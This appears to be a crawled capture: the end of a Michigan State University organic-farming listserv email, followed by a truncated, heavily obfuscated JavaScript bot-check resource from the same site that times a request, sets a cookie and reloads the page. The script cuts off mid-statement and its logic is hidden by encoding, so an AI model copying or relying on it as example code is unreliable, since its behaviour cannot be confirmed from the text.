<div style="color: rgb(0, 0, 0); ">517-353-3542 or 517-282-3557 (cell)</div>
<div style="color: rgb(0, 0, 0); ">517-353-3834 (fax)</div>
<div style="color: rgb(0, 0, 0); ">Www.MichiganOrganic.Msu.Edu</div>
<div><i><font class="Apple-style-span" color="#008d24">Knowing where your food comes from is one step closer to food security.</font></i></div>
</div>
</div>
</span>
<p></p>
<!--EndFragment--></div>
</body>
</html>
If you would like to access a searchable archive of the all the previous Mich-Organic listserv postings copy this URL and paste in your browser address field   http://list.msu.edu/archives/mich-organic.html



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25138
content:
var _0x4629=['\x77\x6f\x30\x52\x48\x33\x51\x6f\x4e\x42\x6e\x44\x75\x73\x4f\x4d\x77\x34\x64\x71\x4e\x63\x4b\x63\x41\x44\x39\x71\x77\x34\x59\x6a\x77\x37\x30\x71\x45\x4d\x4b\x48\x4e\x79\x41\x2f\x77\x34\x35\x75\x42\x6d\x4e\x4c','\x63\x78\x48\x44\x74\x63\x4b\x2f','\x77\x34\x44\x44\x6c\x43\x59\x3d','\x4d\x73\x4f\x37\x77\x6f\x59\x3d','\x59\x6e\x30\x79\x77\x34\x41\x3d','\x77\x36\x59\x36\x58\x4d\x4f\x65\x77\x71\x4e\x6b\x49\x67\x3d\x3d','\x58\x4d\x4b\x6f\x77\x72\x66\x44\x72\x77\x67\x78\x62\x6b\x62\x44\x67\x78\x2f\x43\x73\x53\x73\x3d','\x45\x54\x72\x43\x70\x63\x4b\x70\x77\x70\x7a\x43\x74\x67\x3d\x3d','\x4e\x7a\x78\x62\x43\x38\x4f\x6f\x52\x73\x4b\x43\x77\x6f\x38\x3d','\x77\x34\x45\x62\x56\x4d\x4b\x4e\x77\x72\x49\x54\x77\x71\x72\x44\x76\x4d\x4b\x65\x48\x38\x4f\x49\x77\x72\x56\x6b\x45\x4d\x4f\x72\x77\x72\x50\x44\x75\x63\x4b\x34','\x77\x36\x5a\x62\x66\x79\x63\x58\x77\x35\x34\x48\x49\x38\x4f\x30\x77\x6f\x45\x58\x65\x38\x4b\x57\x48\x43\x59\x76\x77\x35\x66\x43\x6e\x73\x4b\x76\x47\x31\x6a\x43\x76\x78\x7a\x44\x73\x58\x33\x44\x6b\x78\x62\x43\x6a\x63\x4f\x74\x55\x38\x4f\x7a\x43\x6e\x44\x43\x72\x38\x4f\x36\x77\x34\x49\x73\x42\x77\x50\x44\x71\x68\x31\x53\x41\x69\x2f\x44\x71\x43\x6e\x44\x68\x69\x62\x44\x70\x6b\x38\x4c\x53\x73\x4f\x73\x4f\x73\x4b\x6e\x55\x4d\x4f\x78\x77\x72\x6f\x75\x77\x35\x74\x4c\x77\x34\x62\x43\x6d\x32\x49\x3d','\x77\x36\x59\x76\x49\x6e\x38\x3d','\x77\x72\x42\x36\x4c\x67\x58\x44\x75\x73\x4b\x77\x41\x41\x3d\x3d','\x61\x68\x2f\x43\x6a\x4d\x4f\x61\x77\x70\x49\x3d','\x54\x54\x54\x43\x6e\x63\x4f\x74\x77\x72\x49\x3d','\x62\x6e\x54\x43\x69\x51\x3d\x3d','\x59\x7a\x66\x43\x70\x77\x3d\x3d','\x77\x71\x52\x71\x55\x73\x4b\x42','\x54\x73\x4f\x43\x77\x35\x37\x43\x6c\x4d\x4f\x2f\x53\x38\x4f\x36','\x43\x63\x4f\x30\x42\x73\x4b\x70\x61\x73\x4b\x73\x42\x48\x37\x44\x6d\x63\x4b\x6e\x58\x32\x52\x54','\x62\x63\x4f\x71\x58\x41\x3d\x3d','\x77\x37\x33\x43\x74\x6c\x34\x3d','\x56\x51\x48\x44\x67\x51\x3d\x3d','\x42\x63\x4f\x4b\x63\x52\x74\x65\x77\x70\x59\x32\x48\x69\x6a\x43\x76\x41\x77\x4a\x77\x34\x48\x44\x6e\x30\x62\x43\x76\x32\x6e\x44\x6d\x53\x68\x54\x54\x38\x4f\x49\x57\x53\x5a\x64\x77\x37\x63\x73\x65\x38\x4b\x50\x77\x35\x38\x39\x48\x56\x38\x78\x61\x45\x76\x43\x6c\x46\x48\x43\x72\x38\x4b\x2b','\x77\x36\x30\x76\x58\x77\x3d\x3d','\x61\x56\x46\x65','\x4d\x68\x45\x64','\x77\x6f\x70\x6b\x54\x38\x4b\x4b','\x77\x70\x6a\x44\x6f\x4d\x4b\x5a\x77\x71\x58\x44\x76\x31\x37\x44\x69\x38\x4b\x70','\x61\x73\x4f\x6e\x43\x6b\x4a\x79\x77\x70\x7a\x43\x75\x63\x4f\x48\x62\x38\x4b\x54\x48\x63\x4b\x37\x77\x36\x41\x43\x47\x63\x4f\x75\x59\x42\x54\x43\x73\x67\x3d\x3d','\x4e\x41\x42\x54','\x4d\x73\x4f\x4c\x4c\x38\x4b\x41\x61\x73\x4b\x39\x4d\x55\x44\x44\x6d\x63\x4b\x37\x54\x32\x39\x55\x77\x72\x30\x3d','\x53\x38\x4f\x75\x77\x6f\x42\x4a\x77\x70\x37\x43\x73\x33\x6b\x45\x4e\x73\x4f\x36\x77\x70\x76\x43\x72\x63\x4b\x68\x77\x6f\x49\x3d','\x77\x6f\x56\x2b\x47\x47\x42\x38\x43\x73\x4f\x70\x50\x31\x62\x43\x74\x58\x7a\x44\x68\x6a\x49\x3d','\x77\x6f\x58\x44\x6f\x73\x4f\x75\x77\x6f\x4c\x44\x75\x45\x37\x43\x69\x6c\x62\x44\x68\x38\x4b\x77\x47\x4d\x4b\x56\x4c\x38\x4f\x70\x77\x34\x48\x43\x6a\x7a\x73\x3d','\x66\x4d\x4f\x4e\x77\x72\x35\x6b\x77\x6f\x76\x43\x6f\x33\x41\x6c\x4a\x38\x4f\x71\x77\x70\x72\x43\x72\x63\x4b\x78\x77\x70\x35\x6c\x77\x34\x66\x44\x67\x69\x38\x3d','\x4b\x56\x6c\x4d\x77\x6f\x33\x44\x6b\x69\x45\x56\x77\x37\x72\x44\x67\x78\x6b\x3d','\x77\x71\x4c\x44\x75\x38\x4b\x32','\x59\x55\x33\x43\x74\x51\x3d\x3d','\x77\x34\x31\x37\x77\x6f\x48\x44\x6d\x67\x3d\x3d','\x4d\x38\x4f\x61\x62\x31\x6c\x46\x49\x4d\x4b\x6a','\x77\x37\x4c\x43\x71\x38\x4f\x2f\x77\x70\x58\x44\x70\x6b\x6a\x43\x67\x45\x50\x44\x68\x38\x4b\x2b\x4c\x73\x4b\x33\x46\x38\x4b\x42\x77\x37\x7a\x43\x74\x51\x4c\x44\x68\x45\x44\x43\x68\x45\x66\x43\x75\x46\x72\x43\x6f\x41\x63\x3d','\x77\x34\x50\x44\x67\x7a\x6f\x3d','\x77\x6f\x31\x54\x50\x41\x3d\x3d','\x58\x51\x72\x43\x6d\x63\x4f\x4e','\x5a\x78\x48\x44\x72\x38\x4b\x50\x43\x47\x76\x43\x75\x41\x3d\x3d','\x77\x37\x6e\x44\x6c\x38\x4f\x67\x50\x67\x38\x7a\x48\x4d\x4f\x5a\x43\x6c\x56\x68\x66\x38\x4b\x53\x77\x70\x48\x43\x6e\x63\x4b\x30\x53\x45\x4e\x35\x48\x73\x4f\x33\x77\x72\x54\x44\x6a\x4d\x4b\x68\x45\x58\x54\x43\x6c\x73\x4f\x78\x49\x73\x4b\x45\x77\x72\x63\x3d','\x50\x53\x67\x68','\x41\x73\x4f\x6a\x77\x71\x48\x43\x6b\x41\x3d\x3d','\x77\x36\x35\x2f\x77\x6f\x48\x44\x71\x38\x4f\x56\x77\x72\x74\x30','\x58\x38\x4b\x42\x44\x73\x4b\x41\x77\x35\x41\x42\x77\x34\x64\x68\x77\x36\x33\x43\x69\x63\x4b\x66\x66\x4d\x4b\x44\x77\x35\x54\x43\x76\x46\x56\x61\x43\x41\x3d\x3d','\x51\x6a\x7a\x44\x6b\x67\x3d\x3d','\x77\x6f\x66\x43\x6c\x73\x4f\x6e\x50\x67\x3d\x3d','\x41\x54\x62\x43\x76\x38\x4b\x5a\x77\x70\x72\x43\x72\x4d\x4b\x34','\x45\x4d\x4b\x31\x53\x41\x64\x53\x77\x70\x51\x6a\x48\x69\x37\x43\x75\x51\x4d\x78\x77\x72\x50\x44\x69\x46\x44\x43\x6f\x57\x6e\x44\x6a\x6a\x68\x43','\x77\x34\x45\x68\x4f\x32\x6f\x6e\x4d\x42\x33\x44\x72\x41\x3d\x3d','\x77\x37\x77\x66\x51\x77\x3d\x3d','\x77\x72\x50\x44\x72\x38\x4b\x59\x77\x71\x34\x3d','\x41\x73\x4f\x45\x43\x4d\x4b\x78\x77\x34\x67\x5a\x77\x34\x63\x3d','\x4f\x46\x6c\x48','\x46\x53\x66\x43\x71\x73\x4b\x35\x77\x6f\x62\x43\x73\x67\x3d\x3d','\x46\x63\x4b\x79\x77\x70\x44\x44\x6f\x52\x6b\x6b\x51\x31\x58\x44\x6d\x69\x2f\x44\x75\x32\x72\x43\x6d\x38\x4b\x31\x46\x4d\x4f\x42\x46\x58\x59\x6b','\x77\x6f\x2f\x44\x6f\x4d\x4b\x69','\x62\x38\x4f\x51\x65\x47\x41\x4e\x77\x35\x73\x3d','\x51\x4d\x4b\x75\x77\x35\x6e\x44\x76\x51\x58\x44\x68\x54\x44\x44\x75\x58\x41\x7a\x4b\x51\x3d\x3d','\x62\x38\x4b\x65\x77\x34\x50\x44\x70\x44\x6a\x44\x68\x54\x48\x44\x76\x48\x41\x4c\x50\x38\x4f\x65\x77\x70\x42\x7a\x51\x38\x4b\x6c\x77\x34\x7a\x43\x71\x63\x4f\x72\x59\x73\x4b\x6e\x44\x4d\x4b\x76\x46\x44\x2f\x44\x6a\x6e\x38\x52\x5a\x38\x4f\x6c\x5a\x38\x4b\x61','\x63\x58\x62\x44\x69\x33\x78\x48\x77\x37\x4e\x47\x58\x77\x3d\x3d','\x55\x45\x74\x6e\x77\x34\x4e\x54\x77\x6f\x42\x70\x77\x36\x55\x3d','\x63\x68\x48\x44\x74\x38\x4b\x30\x41\x47\x49\x3d','\x66\x32\x44\x43\x70\x38\x4f\x71','\x57\x30\x46\x77\x77\x37\x5a\x4f\x77\x6f\x52\x6a','\x63\x6d\x6e\x44\x6a\x58\x4d\x3d','\x52\x4d\x4f\x52\x46\x77\x3d\x3d','\x4a\x42\x76\x43\x67\x67\x3d\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var _0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x43132a=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x43132a();var _0x262db7={'\x55\x75\x5a':function _0x20a3c6(_0x44ca79,_0x4cdadf){return _0x44ca79+_0x4cdadf;},'\x6f\x71\x48':function _0x4d3e6e(_0x21e7b1,_0x41f9b0){return _0x21e7b1-_0x41f9b0;},'\x6c\x70\x77':function _0xe5cdab(_0x19227a,_0x1af8b0){return _0x19227a(_0x1af8b0);},'\x67\x53\x6b':function _0x3ae76f(_0x588978){return _0x588978();},'\x5a\x4c\x66':function _0x562e29(_0x2de945,_0x5983ba){return _0x2de945-_0x5983ba;},'\x62\x58\x53':function _0x3064cc(_0x575ecd,_0x2a1474){return _0x575ecd+_0x2a1474;},'\x42\x48\x49':function _0x53dc49(_0x32b1bb,_0x1d50c3){return _0x32b1bb+_0x1d50c3;},'\x58\x6a\x74':function _0x8c08d4(_0x191f48,_0x23a375){return _0x191f48-_0x23a375;},'\x63\x65\x6a':function _0x204128(_0x54a7a6,_0xb978c1){return _0x54a7a6==_0xb978c1;},'\x61\x4f\x4f':function _0x59c22a(_0x2a5a63,_0x1a4612){return _0x2a5a63+_0x1a4612;},'\x74\x79\x53':function _0x384959(_0x57ba07,_0x4e0c49){return _0x57ba07-_0x4e0c49;}};var _0x227cb8=this[_0x9462('0x0', '\x71\x30\x4a\x6a')];var _0x2d38fb=_0x227cb8[_0x9462('0x1', '\x53\x6f\x73\x41')];var _0x25c808=_0x227cb8[_0x9462('0x2', '\x79\x4a\x30\x46')];var _0x4801ba=_0x9462('0x3', '\x87\xcc\xf2\x26\x15\xe3\x0b\x05');var _0x2f48dd=new _0x227cb8[_0x9462('0x4', '\x59\x31\x63\x6e')]()[_0x9462('0x5', '\x4c\x5b\x51\x7a')]();var _0x434c71=_0x9462('0x6', '\x53\x54\x50\x49');var _0x40d7fa=new _0x227cb8[_0x9462('0x7', '\x65\x4f\x50\x75')](0x3);var _0x56cdf3;var _0x6c14f9=function(){_0x40d7fa[0x2]=_0x262db7[_0x9462('0x8', '\x7a\x26\x68\x78')]('\x72\x3a',_0x262db7[_0x9462('0x9', '\x65\x4f\x50\x75')](new _0x227cb8[_0x9462('0xa', '\x42\x61\x48\x51')]()[_0x9462('0xb', '\x5a\x21\x24\x4e')](),_0x2f48dd));_0x2d38fb[_0x9462('0xc', '\x62\x46\x42\x37')](_0x9462('0xd', '\x23\x6d\x4e\x49'))[_0x9462('0xe', '\x43\x79\x69\x4b')]=_0x262db7[_0x9462('0xf', '\x61\x6d\x6b\x70')](_0x9462('0x10', '\x68\x39\x4e\x38'),_0x262db7[_0x9462('0x11', '\x72\x43\x64\x48')](_0x25c808,_0x262db7[_0x9462('0x12', '\x56\x6c\x49\x61')](_0x262db7[_0x9462('0x13', '\x5d\x59\x54\x55')](_0x434c71+'\x20\x28',_0x40d7fa[_0x9462('0x14', '\x42\x61\x48\x51')]()),'\x29')));};try{_0x227cb8[_0x9462('0x15', '\x5a\x38\x71\x23')]=function(){if(!window[_0x9462('0x16', '\x57\x5b\x53\x5b')])_0x262db7[_0x9462('0x17', '\x53\x6f\x73\x41')](_0x6c14f9);};if(_0x227cb8[_0x9462('0x18', '\x62\x46\x42\x37')]){_0x56cdf3=new _0x227cb8[_0x9462('0x19', '\x43\x38\x4c\x69')]();}else{_0x56cdf3=new _0x227cb8[_0x9462('0x1a', '\x53\x74\x41\x38')](_0x9462('0x1b', '\x39\x51\x6e\x79'));}_0x56cdf3[_0x9462('0x1c', '\x43\x38\x4c\x69')]=function(){switch(_0x56cdf3[_0x9462('0x1d', '\x24\x5a\x6a\x49')]){case 0x0:_0x434c71=_0x262db7[_0x9462('0x1e', '\x5a\x38\x71\x23')](_0x262db7[_0x9462('0x1f', '\x7a\x26\x68\x78')](new _0x227cb8[_0x9462('0x20', '\x62\x28\x5a\x64')]()[_0x9462('0x21', '\x29\x50\x63\x6e')](),_0x2f48dd),_0x9462('0x22', '\x39\x51\x6e\x79'));break;case 0x1:_0x434c71=_0x262db7[_0x9462('0x23', '\x24\x55\x73\x4e')](_0x262db7[_0x9462('0x24', '\x4c\x5b\x51\x7a')](new _0x227cb8[_0x9462('0x25', '\x53\x54\x50\x49')]()[_0x9462('0x26', '\x61\x6d\x6b\x70')](),_0x2f48dd),_0x9462('0x27', '\x58\x31\x33\x61'));break;case 0x2:_0x434c71=_0x262db7[_0x9462('0x28', '\x5d\x59\x54\x55')](new _0x227cb8[_0x9462('0x29', '\x55\x75\x34\x76')]()[_0x9462('0x2a', '\x62\x28\x5a\x64')](),_0x2f48dd)+_0x9462('0x2b', '\x66\x70\x59\x26');break;case 0x3:_0x434c71=_0x262db7[_0x9462('0x2c', '\x61\x6d\x6b\x70')](new _0x227cb8[_0x9462('0x2d', '\x58\x31\x33\x61')]()[_0x9462('0x2e', '\x71\x30\x4a\x6a')]()-_0x2f48dd,_0x9462('0x2f', '\x68\x39\x4e\x38'));break;case 0x4:_0x434c71=_0x9462('0x30', '\x59\x31\x63\x6e');_0x40d7fa[0x1]='\x63\x3a'+_0x262db7[_0x9462('0x31', '\x79\x4a\x30\x46')](new _0x227cb8[_0x9462('0x32', '\x5a\x38\x71\x23')]()[_0x9462('0x33', '\x66\x70\x59\x26')](),_0x2f48dd);if(_0x262db7[_0x9462('0x34', '\x24\x5a\x6a\x49')](_0x56cdf3[_0x9462('0x35', '\x71\x30\x4a\x6a')],0xc8)){if(window[_0x9462('0x36', '\x50\x31\x23\x29')]){_0x262db7[_0x9462('0x37', '\x79\x52\x57\x4e')](_0x6c14f9);_0x227cb8[_0x9462('0x38', '\x34\x41\x5b\x52')][_0x9462('0x39', '\x51\x36\x54\x54')](_0x9462('0x3a', '\x51\x36\x54\x54'),_0x227cb8[_0x9462('0x3b', '\x62\x45\x79\x48')]);}else{_0x227cb8[_0x9462('0x3c', '\x56\x6c\x49\x61')][_0x9462('0x3d', '\x61\x6d\x6b\x70')]();}}break;}};_0x40d7fa[0x0]='\x73\x3a'+(new _0x227cb8[_0x9462('0x3e', '\x7a\x26\x68\x78')]()[_0x9462('0x3f', '\x56\x6c\x49\x61')]()-_0x2f48dd);_0x56cdf3[_0x9462('0x40', '\x62\x45\x79\x48')](_0x9462('0x41', '\x57\x5b\x53\x5b'),_0x262db7[_0x9462('0x42', '\x71\x30\x4a\x6a')](_0x9462('0x43', '\x59\x31\x63\x6e'),_0x4801ba),![]);_0x56cdf3[_0x9462('0x44', '\x61\x6d\x6b\x70')](null);}catch(_0x3fdd1a){_0x434c71+=_0x262db7[_0x9462('0x45', '\x24\x55\x73\x4e')](_0x262db7[_0x9462('0x46', '\x55\x75\x34\x76')](new _0x227cb8[_0x9462('0x47', '\x44\x61\x64\x50')]()[_0x9462('0x48', '\x72\x43\x64\x48')](),_0x2f48dd)+_0x9462('0x49', '\x50\x31\x23\x29'),_0x3fdd1a);}}());var 